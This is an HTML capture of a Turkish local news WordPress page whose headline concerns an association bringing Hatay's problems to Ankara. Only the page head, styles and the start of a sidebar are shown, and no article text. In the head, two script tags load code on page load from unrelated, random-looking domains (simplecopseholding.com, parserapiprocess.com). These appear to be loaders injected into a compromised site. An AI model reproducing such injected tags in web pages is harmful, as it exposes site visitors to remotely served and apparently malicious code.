

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hataylim.com/hatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda/
body_size: 32086
content:

<!DOCTYPE html>
<html lang="tr" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>HATAY SORUNLARINI TÜRKİYE GÜNDEMİNE TAŞIYAN HSPB ŞİMDİ DE ANKARA ATAĞINDA&#8230; &#8211; Hataylım</title><link rel="preload" as="image" imagesrcset="https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1024x768.jpg 1024w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-768x576.jpg 768w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1536x1152.jpg 1536w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0-1200x900.jpg 1200w, https://hataylim.com/wp-content/uploads/2023/09/fc969ffb-7f00-41de-b501-0cafbd1c37a0.jpg 2048w" imagesizes="(max-width: 814px) 100vw, 814px" /><link rel="preload" as="font" href="https://hataylim.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hataylım &raquo; akışı" href="https://hataylim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hataylım &raquo; yorum akışı" href="https://hataylim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hataylım &raquo; HATAY SORUNLARINI TÜRKİYE GÜNDEMİNE TAŞIYAN HSPB ŞİMDİ DE ANKARA ATAĞINDA&#8230; yorum akışı" href="https://hataylim.com/hatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hataylim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hataylim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhataylim.com%2Fhatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hataylim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hataylim.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hataylim.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hataylim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://hataylim.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://hataylim.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://hataylim.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #d1142e;
--c-main-rgb: 209,20,46;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-s: 17px;
--title-fw-bold: 600;
--main-width: 1240px;
--c-excerpts: #111111;
--excerpt-size: 14px; }
.s-dark body { background-color: #0f0f1c; }
.navigation-main .menu > li > a { font-size: 12px; letter-spacing: 0.08em; }
.navigation-main { --nav-items-space: 8px; }
.s-dark .upper-footer { background-color: #14171f; }
.upper-footer > .wrap { padding-top: 70px; }
.s-dark .lower-footer { background-color: #0b101b; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; text-transform: uppercase; }
.post-meta { --p-meta-sep: "\2013"; }
.block-head-c .heading { letter-spacing: 0.02em; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.block-head-f { --c-line: #0a0a0a; }
.s-dark .block-head-f { --c-line: #636363; }
.block-head-f .heading { color: #0a0a0a; }
.s-dark .block-head-f .heading { color: #ededed; }
.entry-content { font-weight: normal; }
.site-s-light .entry-content { color: #161616; }
.s-dark .entry-content { color: #f2f2f2; }
.s-dark .spc-newsletter-c { background-color: #14181f; }
.a-wrap-2:not(._) { margin-top: 0px; }
@media (min-width: 1200px) { .loop-list .post-title { font-size: 22px; } }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (12px - 10px) * .7); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://hataylim.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://hataylim.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://hataylim.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://hataylim.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://hataylim.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.3' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://hataylim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hataylim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hataylim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hataylim.com/wp-json/wp/v2/posts/15601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hataylim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://hataylim.com/hatay-sorunlarini-turkiye-gundemine-tasiyan-hspb-simdi-de-ankara-ataginda/" />
<link rel='shortlink' href='https://hataylim.com/?p=15601' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hataylim.com/wp-content/uploads/2021/12/cropped-hatayim-6-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hataylim.com/wp-content/uploads/2021/12/cropped-hatayim-6-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hataylim.com/wp-content/uploads/2021/12/cropped-hatayim-6-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hataylim.com/wp-content/uploads/2021/12/cropped-hatayim-6-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15601 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-5">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">En Son Haberler</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
